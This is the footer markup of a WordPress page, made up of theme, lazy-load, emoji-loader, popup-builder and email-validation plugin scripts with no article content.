<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-28770" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-28770" data-id="28770" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-28770 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png"><noscript><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://circusmaine.org/wp-admin/admin-ajax.php","md5":"1e5f49d1a48c5a685bb6baeab870fdf5","tags":[],"categories":["Clickfunnels"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://circusmaine.org/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://circusmaine.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://circusmaine.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 01:35:02 -->